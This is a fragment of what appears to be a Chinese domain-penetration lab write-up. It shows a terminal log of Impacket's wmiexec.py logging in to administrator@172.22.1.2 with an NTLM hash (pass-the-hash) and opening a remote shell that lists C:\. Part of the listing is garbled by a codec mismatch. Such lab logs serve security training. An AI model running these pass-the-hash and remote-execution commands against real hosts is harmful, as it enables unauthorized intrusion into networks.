 C:\Users\DawnT0wn\Desktop\域渗透\impacket-0.11.0\examples>python3 wmiexec.py xiaorang.lab/administrator@172.22.1.2 -has
es :10cf89a850fb1cdbe6bb432b859164c8
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �еr�û�б�����
�������к��� 4659-5697
C:\ ��Ŀ¼
2022/05/12 17:17 <DIR> PerfLogs
2022/06/05 19:46 <DIR> Program Files
2022/05/18 10:00 <DIR> Program Files (x86)
2022/06/05 19:45 <DIR> Users
2023/12/12 11:43 <DIR> Windows
0 ���ļ� 0 ���
5 ��Ŀ¼ 27,936,219,136 �������
C:\>